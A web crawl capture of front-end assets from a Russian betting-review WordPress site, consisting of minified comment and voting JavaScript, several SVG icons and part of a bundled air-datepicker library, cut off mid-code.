y=function(){document.getElementById("comment").outerHTML="",document.querySelector("#respond").insertAdjacentHTML("beforeend",u);var e=document.getElementById("commentArea"),t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");e.value="",e.style.height="auto",t.style.display="none",n.style.display="none",a()},v=function(n){var o=n.target;if("reaction_item"===o.className){var a=o.parentElement.dataset.commentId,c={action:"process_comment_vote",vote_type:o.dataset.voteType,comment_id:a,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(t){if(t.success)o.parentElement.querySelector('button[data-vote-type="like"] span').innerText=t.data.new_like_count,o.parentElement.querySelector('button[data-vote-type="dislike"] span').innerText=t.data.new_dislike_count,t.data.remove?o.classList.remove("active"):e(o,"active");else{var n=document.getElementById("loginModal");n&&(n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),n.classList.add("visible"),document.body.classList.add("overlay"))}})).catch((function(e){console.error("Ошибка:",e)}))}if("cancel-comment-reply-link"===o.id&&y(),"submit"===o.id&&r(n),"spoiler"===o.className){var l=o.nextElementSibling;if(l.classList.contains("show")){l.classList.remove("show");var i=t(l.children.length,["ответ","ответа","ответов"]);o.innerText=l.children.length+" "+i}else l.classList.add("show"),o.innerText="Свернуть"}if("comment-reply-link"===o.className){n.preventDefault();var d=document.getElementById("comment"),m=d.outerHTML;d.outerHTML="",o.closest(".depth-1").querySelector(".media-body").insertAdjacentHTML("afterend",m);var s=o.parentElement.parentElement.querySelector(".username").innerText,u=document.querySelector("#comment_parent"),v=document.getElementById("commentArea");u.value=o.dataset.commentId,v.value=s+", ";var p=document.getElementById("submit"),f=document.getElementById("cancel-comment-reply-link");""!==v.value.trim()?(f.style.display="block",p.style.display="block"):(f.style.display="none",p.style.display="none")}}}))})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/telegram_icon.svg
body_size: 626
content:
<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51239 8.662C7.41795 5.94538 11.3559 4.15442 13.3263 3.28911C18.9521 0.818495 20.1211 0.389323 20.883 0.375151C21.0506 0.372034 21.4253 0.415884 21.668 0.623826C21.873 0.799407 21.9294 1.03659 21.9563 1.20306C21.9833 1.36953 22.0169 1.74876 21.9902 2.04507C21.6854 5.42716 20.3662 13.6346 19.6951 17.4226C19.4111 19.0254 18.852 19.5629 18.3107 19.6155C17.1343 19.7298 16.2409 18.7946 15.1015 18.006C13.3186 16.772 12.3113 16.0038 10.5807 14.7997C8.58058 13.4081 9.87715 12.6432 11.017 11.3932C11.3153 11.0661 16.4986 6.08825 16.5989 5.63668C16.6115 5.58021 16.6231 5.36969 16.5046 5.25853C16.3862 5.14737 16.2114 5.18538 16.0852 5.21561C15.9064 5.25847 13.0581 7.24619 7.54035 11.1788C6.73187 11.765 5.99958 12.0505 5.34347 12.0356C4.62016 12.0191 3.2288 11.6038 2.19447 11.2488C0.925826 10.8134 -0.0824703 10.5832 0.00532971 9.8437C0.0510613 9.45854 0.553413 9.06464 1.51239 8.662Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/input_clear.svg
body_size: 202
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.6668 3.33325L3.3335 12.6666M3.3335 3.33325L12.6668 12.6666" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/eye-off.svg
body_size: 322
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0004 15.7766C9.33159 15.7766 7.14243 14.5453 5.50003 13.1156M12.0004 15.7766V18.2766M12.0004 15.7766C14.6693 15.7766 16.8585 14.5453 18.5009 13.1156M21.5807 9.48975C21.0437 10.3401 20.0001 11.8106 18.5009 13.1156M2.42017 9.48975C2.95722 10.3401 4.00084 11.8106 5.50003 13.1156M5.50003 13.1156L3.50003 15.1156M18.5009 13.1156L20.5 15.1156" stroke="#A0A7AB" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg
body_size: 821
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#121212"></rect><g clip-path="url(#clip0_3803_15206)"><path d="M26.0001 18.4774C26.0405 19.4452 25.6364 20.3742 24.8688 21.0323C24.0203 21.6903 22.9294 22.0387 21.7981 22H16.5051V10H21.4344C23.9395 10 25.5556 11.3161 25.5556 13.4065C25.596 14.3355 25.1516 15.2258 24.3839 15.8065C25.4344 16.3484 26.0405 17.3935 26.0001 18.4774ZM19.697 12.7484V14.6452H21.3536C21.8789 14.6839 22.3233 14.2968 22.3637 13.7935C22.3637 13.7548 22.3637 13.7161 22.3637 13.6774C22.4041 13.1742 21.9597 12.7484 21.4344 12.7097C21.394 12.7097 21.3536 12.7097 21.3132 12.7097H19.697V12.7484ZM21.6768 19.2516C22.2425 19.2516 22.7273 18.7871 22.7273 18.2452C22.7273 17.7032 22.2425 17.2387 21.6768 17.2387H19.697V19.2516H21.6768Z" fill="white"></path><path d="M15.4949 18.4774C15.5354 19.4452 15.1313 20.3742 14.3636 21.0323C13.5152 21.6903 12.4242 22.0387 11.2929 22H6V10H10.9293C13.4343 10 15.0505 11.3161 15.0505 13.4065C15.0909 14.3355 14.6465 15.2258 13.8788 15.8065C14.9293 16.3484 15.5354 17.3935 15.4949 18.4774ZM9.19192 12.7484V14.6452H10.8485C11.3737 14.6839 11.8182 14.2968 11.8586 13.7935C11.8586 13.7548 11.8586 13.7161 11.8586 13.6774C11.899 13.1742 11.4545 12.7484 10.9293 12.7097C10.8889 12.7097 10.8485 12.7097 10.8081 12.7097H9.19192V12.7484ZM11.1717 19.2516C11.7374 19.2516 12.2222 18.7871 12.2222 18.2452C12.2222 17.7032 11.7374 17.2387 11.1717 17.2387H9.19192V19.2516H11.1717Z" fill="white"></path></g><defs><clipPath id="clip0_3803_15206"><rect width="20" height="12" fill="white" transform="translate(6 10)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/login.svg
body_size: 310
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.9 7.55999C9.21 3.95999 11.06 2.48999 15.11 2.48999H15.24C19.71 2.48999 21.5 4.27999 21.5 8.74999V15.27C21.5 19.74 19.71 21.53 15.24 21.53H15.11C11.09 21.53 9.24 20.08 8.91 16.54" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2 12H14.88" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.65 8.6499L16 11.9999L12.65 15.3499" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0
body_size: 109951
content:
(()=>{var e={5327:function(e){e.exports=function(){"use strict";var e={d:function(t,i){for(var n in i)e.o(i,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:i[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return B}});var i={days:"days",months:"months",years:"years",day:"day",month:"month",year:"year",eventChangeViewDate:"changeViewDate",eventChangeCurrentView:"changeCurrentView",eventChangeFocusDate:"changeFocusDate",eventChangeSelectedDate:"changeSelectedDate",eventChangeTime:"changeTime",eventChangeLastSelectedDate:"changeLastSelectedDate",actionSelectDate:"selectDate",actionUnselectDate:"unselectDate",cssClassWeekend:"-weekend-"},n={classes:"",inline:!1,locale:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.MM.yyyy",timeFormat:"HH:mm",firstDay:1},startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"T",toggleSelected:!0,keyboardNav:!0,selectedDates:!1,container:"",isMobile:!1,visible:!1,position:"bottom left",offset:12,view:i.days,minView:i.days,showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:", ",range:!1,dynamicRange:!0,buttons:!1,monthsField:"monthsShort",showEvent:"focus",autoClose:!1,fixedHeight:!1,prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MMMM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:!1,onChangeViewDate:!1,onChangeView:!1,onRenderCell:!1,onShow:!1,onHide:!1,onClickDayName:!1};function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"string"==typeof e?t.querySelector(e):e}function o(){let{tagName:e="div",className:t="",innerHtml:i="",id:n="",attrs:s={}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=document.createElement(e);return t&&o.classList.add(...t.split(" ")),n&&(o.id=n),i&&(o.innerHTML=i),s&&a(o,s),o}function a(e,t){for(let[i,n]of Object.entries(t))void 0!==n&&e.setAttribute(i,n);return e}function r(e){return new Date(e.getFullYear(),e.getMonth()+1,0).getDate()}function l(e){let t=e.getHours(),{hours:i,dayPeriod:n}=c(t);return{year:e.getFullYear(),month:e.getMonth(),fullMonth:e.getMonth()+1<10?"0"+(e.getMonth()+1):e.getMonth()+1,date:e.getDate(),fullDate:e.getDate()<10?"0"+e.getDate():e.getDate(),day:e.getDay(),hours:t,fullHours:d(t),hours12:i,dayPeriod:n,fullHours12:d(i),minutes:e.getMinutes(),fullMinutes:e.getMinutes()<10?"0"+e.getMinutes():e.getMinutes()}}function c(e){return{dayPeriod:e>11?"pm":"am",hours:e%12==0?12:e%12}}function d(e){return e<10?"0"+e:e}function u(e){let t=10*Math.floor(e.getFullYear()/10);return[t,t+9]}function h(){let e=[];for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.forEach((t=>{if("object"==typeof t)for(let i in t)t[i]&&e.push(i);else t&&e.push(t)})),e.join(" ")}function p(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.days;if(!e||!t)return!1;let s=l(e),o=l(t);return{[i.days]:s.date===o.date&&s.month===o.month&&s.year===o.year,[i.months]:s.month===o.month&&s.year===o.year,[i.years]:s.year===o.year}[n]}function m(e,t,i){let n=g(e,!1).getTime(),s=g(t,!1).getTime();return i?n>=s:n>s}function f(e,t){return!m(e,t,!0)}function g(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=new Date(e.getTime());return"boolean"!=typeof t||t||function(e){e.setHours(0,0,0,0)}(i),i}function v(e,t,i){e.length?e.forEach((e=>{e.addEventListener(t,i)})):e.addEventListener(t,i)}function b(e,t){return!(!e||e===document||e instanceof DocumentFragment)&&(e.matches(t)?e:b(e.parentNode,t))}function y(e,t,i){return e>i?i:e<t?t:e}function w(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return i.filter((e=>e)).forEach((t=>{for(let[i,n]of Object.entries(t))if(void 0!==n&&"[object Object]"===n.toString()){let t=void 0!==e[i]?e[i].toString():void 0,s=n.toString(),o=Array.isArray(n)?[]:{};e[i]=e[i]?t!==s?o:e[i]:o,w(e[i],n)}else e[i]=n})),e}function S(e){let t=e;return e instanceof Date||("string"==typeof e&&/^\d{4}-\d{2}-\d{2}$/.test(e)&&(e+="T00:00:00"),t=new Date(e)),isNaN(t.getTime())&&(console.log(`Unable to convert value "${e}" to Date object`),t=!1),t}function E(e){let t="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+t+")("+e+")($|<|"+t+")","g")}function T(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class x{constructor(){let{type:e,date:t,dp:i,opts:n,body:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};T(this,"focus",(()=>{this.$cell.classList.add("-focus-"),this.focused=!0})),T(this,"removeFocus",(()=>{this.$cell.classList.remove("-focus-"),this.focused=!1})),T(this,"select",(()=>{this.$cell.classList.add("-selected-"),this.selected=!0})),T(this,"removeSelect",(()=>{this.$cell.classList.remove("-selected-","-range-from-","-range-to-"),this.selected=!1})),T(this,"onChangeSelectedDate",(()=>{this.isDisabled||(this._handleSelectedStatus(),this.opts.range&&this._handleRangeStatus())})),T(this,"onChangeFocusDate",(e=>{if(!e)return void(this.focused&&this.removeFocus());let t=p(e,this.date,this.type);t?this.focus():!t&&this.focused&&this.removeFocus(),this.opts.range&&this._handleRangeStatus()})),T(this,"render",(()=>(this.$cell.innerHTML=this._getHtml(),this._handleClasses(),this.$cell))),this.type=e,this.singleType=this.type.slice(0,-1),this.date=t,this.dp=i,this.opts=n,this.body=s,this.customData=!1,this.init()}init(){var e,t;let{onRenderCell:i}=this.opts;i&&(this.customData=i({date:this.date,cellType:this.singleType,datepicker:this.dp})),this._createElement(),this._bindDatepickerEvents(),null!==(e=this.customData)&&void 0!==e&&e.disabled?this.dp.disableDate(this.date):!1===(null===(t=this.customData)||void 0===t?void 0:t.disabled)&&this.dp.enableDate(this.date)}_bindDatepickerEvents(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeFocusDate,this.onChangeFocusDate)}unbindDatepickerEvents(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeFocusDate,this.onChangeFocusDate)}_createElement(){var e;let{year:t,month:i,fullMonth:n,date:s,fullDate:a}=l(this.date),r=(null===(e=this.customData)||void 0===e?void 0:e.attrs)||{};this.$cell=o({attrs:{"data-year":t,"data-month":i,"data-date":s,"data-iso-date":`${t}-${n}-${a}`,...r}}),this.$cell.adpCell=this}_getClassName(){var e;let t=new Date,{selectOtherMonths:n,selectOtherYears:s}=this.opts,{minDate:o,maxDate:a,isDateDisabled:r}=this.dp,{day:c}=l(this.date),d=this._isOutOfMinMaxRange(),u=r(this.date),m=h("air-datepicker-cell",`-${this.singleType}-`,{"-current-":p(t,this.date,this.type),"-min-date-":o&&p(o,this.date,this.type),"-max-date-":a&&p(a,this.date,this.type)}),f="";switch(this.type){case i.days:f=h({"-weekend-":this.dp.isWeekend(c),"-other-month-":this.isOtherMonth,"-disabled-":this.isOtherMonth&&!n||d||u});break;case i.months:f=h({"-disabled-":d});break;case i.years:f=h({"-other-decade-":this.isOtherDecade,"-disabled-":d||this.isOtherDecade&&!s})}return h(m,f,null===(e=this.customData)||void 0===e?void 0:e.classes).split(" ")}_getHtml(){var e;let{year:t,month:n,date:s}=l(this.date),{showOtherMonths:o,showOtherYears:a}=this.opts;if(null!==(e=this.customData)&&void 0!==e&&e.html)return this.customData.html;switch(this.type){case i.days:return!o&&this.isOtherMonth?"":s;case i.months:return this.dp.locale[this.opts.monthsField][n];case i.years:return!a&&this.isOtherDecade?"":t}}_isOutOfMinMaxRange(){let{minDate:e,maxDate:t}=this.dp,{type:n,date:s}=this,{month:o,year:a,date:r}=l(s),c=n===i.days,d=n===i.years,u=!!e&&new Date(a,d?e.getMonth():o,c?r:e.getDate()),h=!!t&&new Date(a,d?t.getMonth():o,c?r:t.getDate());return e&&t?f(u,e)||m(h,t):e?f(u,e):t?m(h,t):void 0}destroy(){this.unbindDatepickerEvents()}_handleRangeStatus(){const{selectedDates:e,focusDate:t,rangeDateTo:i,rangeDateFrom:n}=this.dp,s=e.length;if(this.$cell.classList.remove("-range-from-","-range-to-","-in-range-"),!s)return;let o=n,a=i;if(1===s&&t){const i=m(t,e[0]);o=i?e[0]:t,a=i?t:e[0]}let r=h({"-in-range-":o&&a&&(l=this.date,c=o,d=a,m(l,c)&&f(l,d)),"-range-from-":o&&p(this.date,o,this.type),"-range-to-":a&&p(this.date,a,this.type)});var l,c,d;r&&this.$cell.classList.add(...r.split(" "))}_handleSelectedStatus(){let e=this.dp._checkIfDateIsSelected(this.date,this.type);e?this.select():!e&&this.selected&&this.removeSelect()}_handleInitialFocusStatus(){p(this.dp.focusDate,this.date,this.type)&&this.focus()}_handleClasses(){this.$cell.setAttribute("class",""),this._handleInitialFocusStatus(),this.dp.hasSelectedDates&&(this._handleSelectedStatus(),this.dp.opts.range&&this._handleRangeStatus()),this.$cell.classList.add(...this._getClassName())}get isDisabled(){return this.$cell.matches(".-disabled-")}get isOtherMonth(){return this.dp.isOtherMonth(this.date)}get isOtherDecade(){return this.dp.isOtherDecade(this.date)}}function C(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}let M={[i.days]:`<div class="air-datepicker-body--day-names"></div><div class="air-datepicker-body--cells -${i.days}-"></div>`,[i.months]:`<div class="air-datepicker-body--cells -${i.months}-"></div>`,[i.years]:`<div class="air-datepicker-body--cells -${i.years}-"></div>`};const k=".air-datepicker-cell";class D{constructor(e){let{dp:t,type:n,opts:s}=e;C(this,"handleClick",(e=>{let t=e.target.closest(k).adpCell;if(t.isDisabled)return;if(!this.dp.isMinViewReached)return void this.dp.down();let i=this.dp._checkIfDateIsSelected(t.date,t.type);i?this.dp._handleAlreadySelectedDates(i,t.date):this.dp.selectDate(t.date)})),C(this,"handleDayNameClick",(e=>{let t=e.target.getAttribute("data-day-index");this.opts.onClickDayName({dayIndex:Number(t),datepicker:this.dp})})),C(this,"onChangeCurrentView",(e=>{e!==this.type?this.hide():(this.show(),this.render())})),C(this,"onMouseOverCell",(e=>{let t=b(e.target,k);this.dp.setFocusDate(!!t&&t.adpCell.date)})),C(this,"onMouseOutCell",(()=>{this.dp.setFocusDate(!1)})),C(this,"onClickBody",(e=>{let{onClickDayName:t}=this.opts,i=e.target;i.closest(k)&&this.handleClick(e),t&&i.closest(".air-datepicker-body--day-name")&&this.handleDayNameClick(e)})),C(this,"onMouseDown",(e=>{this.pressed=!0;let t=b(e.target,k),i=t&&t.adpCell;p(i.date,this.dp.rangeDateFrom)&&(this.rangeFromFocused=!0),p(i.date,this.dp.rangeDateTo)&&(this.rangeToFocused=!0)})),C(this,"onMouseMove",(e=>{if(!this.pressed||!this.dp.isMinViewReached)return;e.preventDefault();let t=b(e.target,k),i=t&&t.adpCell,{selectedDates:n,rangeDateTo:s,rangeDateFrom:o}=this.dp;if(!i||i.isDisabled)return;let{date:a}=i;if(2===n.length){if(this.rangeFromFocused&&!m(a,s)){let{hours:e,minutes:t}=l(o);a.setHours(e),a.setMinutes(t),this.dp.rangeDateFrom=a,this.dp.replaceDate(o,a)}if(this.rangeToFocused&&!f(a,o)){let{hours:e,minutes:t}=l(s);a.setHours(e),a.setMinutes(t),this.dp.rangeDateTo=a,this.dp.replaceDate(s,a)}}})),C(this,"onMouseUp",(()=>{this.pressed=!1,this.rangeFromFocused=!1,this.rangeToFocused=!1})),C(this,"onChangeViewDate",((e,t)=>{if(!this.isVisible)return;let n=u(e),s=u(t);switch(this.dp.currentView){case i.days:if(p(e,t,i.months))return;break;case i.months:if(p(e,t,i.years))return;break;case i.years:if(n[0]===s[0]&&n[1]===s[1])return}this.render()})),C(this,"render",(()=>{this.destroyCells(),this._generateCells(),this.cells.forEach((e=>{this.$cells.appendChild(e.render())}))})),this.dp=t,this.type=n,this.opts=s,this.cells=[],this.$el="",this.pressed=!1,this.isVisible=!0,this.init()}init(){this._buildBaseHtml(),this.type===i.days&&this.renderDayNames(),this.render(),this._bindEvents(),this._bindDatepickerEvents()}_bindEvents(){let{range:e,dynamicRange:t}=this.opts;v(this.$el,"mouseover",this.onMouseOverCell),v(this.$el,"mouseout",this.onMouseOutCell),v(this.$el,"click",this.onClickBody),e&&t&&(v(this.$el,"mousedown",this.onMouseDown),v(this.$el,"mousemove",this.onMouseMove),v(window.document,"mouseup",this.onMouseUp))}_bindDatepickerEvents(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView)}_buildBaseHtml(){this.$el=o({className:`air-datepicker-body -${this.type}-`,innerHtml:M[this.type]}),this.$names=s(".air-datepicker-body--day-names",this.$el),this.$cells=s(".air-datepicker-body--cells",this.$el)}_getDayNamesHtml(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.dp.locale.firstDay,t="",n=this.dp.isWeekend,{onClickDayName:s}=this.opts,o=e,a=0;for(;a<7;){let e=o%7;t+=`<div class="${h("air-datepicker-body--day-name",{[i.cssClassWeekend]:n(e),"-clickable-":!!s})}" data-day-index='${e}'>${this.dp.locale.daysMin[e]}</div>`,a++,o++}return t}renderDayNames(){this.$names.innerHTML=this._getDayNamesHtml()}_generateCell(e){let{type:t,dp:i,opts:n}=this;return new x({type:t,dp:i,opts:n,date:e,body:this})}_generateCells(){D.getDatesFunction(this.type)(this.dp,(e=>{this.cells.push(this._generateCell(e))}))}show(){this.isVisible=!0,this.$el.classList.remove("-hidden-")}hide(){this.isVisible=!1,this.$el.classList.add("-hidden-")}destroyCells(){this.cells.forEach((e=>e.destroy())),this.cells=[],this.$cells.innerHTML=""}destroy(){this.destroyCells(),this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView)}static getDaysDates(e,t){let{viewDate:i,opts:{fixedHeight:n},locale:{firstDay:s}}=e,o=r(i),{year:a,month:c}=l(i),d=new Date(a,c,1),u=new Date(a,c,o),h=d.getDay()-s,p=6-u.getDay()+s;h=h<0?h+7:h,p=p>6?p-7:p;let m=function(e,t){let{year:i,month:n,date:s}=l(e);return new Date(i,n,s-t)}(d,h),f=o+h+p,g=m.getDate(),{year:v,month:b}=l(m),y=0;n&&(f=42);const w=[];for(;y<f;){let e=new Date(v,b,g+y);t&&t(e),w.push(e),y++}return w}static getMonthsDates(e,t){let{year:i}=e.parsedViewDate,n=0,s=[];for(;n<12;){const e=new Date(i,n);s.push(e),t&&t(e),n++}return s}static getYearsDates(e,t){let i=u(e.viewDate),n=i[0]-1,s=i[1]+1,o=n,a=[];for(;o<=s;){const e=new Date(o,0);a.push(e),t&&t(e),o++}return a}static getDatesFunction(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.days;return{[i.days]:D.getDaysDates,[i.months]:D.getMonthsDates,[i.years]:D.getYearsDates}[e]}}function L(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class P{constructor(e){let{dp:t,opts:i}=e;L(this,"onClickNav",(e=>{let t=b(e.target,".air-datepicker-nav--action");if(!t)return;let i=t.dataset.action;this.dp[i]()})),L(this,"onChangeViewDate",(()=>{this.render(),this._resetNavStatus(),this.handleNavStatus()})),L(this,"onChangeCurrentView",(()=>{this.render(),this._resetNavStatus(),this.handleNavStatus()})),L(this,"onClickNavTitle",(()=>{this.dp.isFinalView||this.dp.up()})),L(this,"update",(()=>{let{prevHtml:e,nextHtml:t}=this.opts;this.$prev.innerHTML=e,this.$next.innerHTML=t,this._resetNavStatus(),this.render(),this.handleNavStatus()})),L(this,"renderDelay",(()=>{setTimeout(this.render)})),L(this,"render",(()=>{this.$title.innerHTML=this._getTitle(),function(e,t){for(let i in t)t[i]?e.classList.add(i):e.classList.remove(i)}(this.$title,{"-disabled-":this.dp.isFinalView})})),this.dp=t,this.opts=i,this.init()}init(){this._createElement(),this._buildBaseHtml(),this._defineDOM(),this.render(),this.handleNavStatus(),this._bindEvents(),this._bindDatepickerEvents()}_defineDOM(){this.$title=s(".air-datepicker-nav--title",this.$el),this.$prev=s('[data-action="prev"]',this.$el),this.$next=s('[data-action="next"]',this.$el)}_bindEvents(){this.$el.addEventListener("click",this.onClickNav),this.$title.addEventListener("click",this.onClickNavTitle)}_bindDatepickerEvents(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.on(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker&&this.dp.on(i.eventChangeTime,this.render))}destroy(){this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.off(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker&&this.dp.off(i.eventChangeTime,this.render))}_createElement(){this.$el=o({tagName:"nav",className:"air-datepicker-nav"})}_getTitle(){let{dp:e,opts:t}=this,i=t.navTitles[e.currentView];return"function"==typeof i?i(e):e.formatDate(e.viewDate,i)}handleNavStatus(){let{disableNavWhenOutOfRange:e}=this.opts,{minDate:t,maxDate:n}=this.dp;if(!t&&!n||!e)return;let{year:s,month:o}=this.dp.parsedViewDate,a=!!t&&l(t),r=!!n&&l(n);switch(this.dp.currentView){case i.days:t&&a.month>=o&&a.year>=s&&this._disableNav("prev"),n&&r.month<=o&&r.year<=s&&this._disableNav("next");break;case i.months:t&&a.year>=s&&this._disableNav("prev"),n&&r.year<=s&&this._disableNav("next");break;case i.years:{let e=u(this.dp.viewDate);t&&a.year>=e[0]&&this._disableNav("prev"),n&&r.year<=e[1]&&this._disableNav("next");break}}}_disableNav(e){s('[data-action="'+e+'"]',this.$el).classList.add("-disabled-")}_resetNavStatus(){!function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];e.length?e.forEach((e=>{e.classList.remove(...i)})):e.classList.remove(...i)}(this.$el.querySelectorAll(".air-datepicker-nav--action"),"-disabled-")}_buildBaseHtml(){let{prevHtml:e,nextHtml:t}=this.opts;this.$el.innerHTML=`<div class="air-datepicker-nav--action" data-action="prev">${e}</div><div class="air-datepicker-nav--title"></div><div class="air-datepicker-nav--action" data-action="next">${t}</div>`}get isNavIsFunction(){let{navTitles:e}=this.opts;return Object.keys(e).find((t=>"function"==typeof e[t]))}}var _={today:{content:e=>e.locale.today,onClick:e=>e.setViewDate(new Date)},clear:{content:e=>e.locale.clear,onClick:e=>e.clear()}};class O{constructor(e){let{dp:t,opts:i}=e;this.dp=t,this.opts=i,this.init()}init(){this.createElement(),this.render()}createElement(){this.$el=o({className:"air-datepicker-buttons"})}destroy(){this.$el.parentNode.removeChild(this.$el)}clearHtml(){return this.$el.innerHTML="",this}generateButtons(){let{buttons:e}=this.opts;Array.isArray(e)||(e=[e]),e.forEach((e=>{let t=e;"string"==typeof e&&_[e]&&(t=_[e]);let i=this.createButton(t);t.onClick&&this.attachEventToButton(i,t.onClick),this.$el.appendChild(i)}))}attachEventToButton(e,t){e.addEventListener("click",(()=>{t(this.dp)}))}createButton(e){let{content:t,className:i,tagName:n="button",attrs:s={}}=e;return o({tagName:n,innerHtml:`<span tabindex='-1'>${"function"==typeof t?t(this.dp):t}</span>`,className:h("air-datepicker-button",i),attrs:s})}render(){this.generateButtons()}}function A(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class I{constructor(){let{opts:e,dp:t}=arguments.length>0&&void 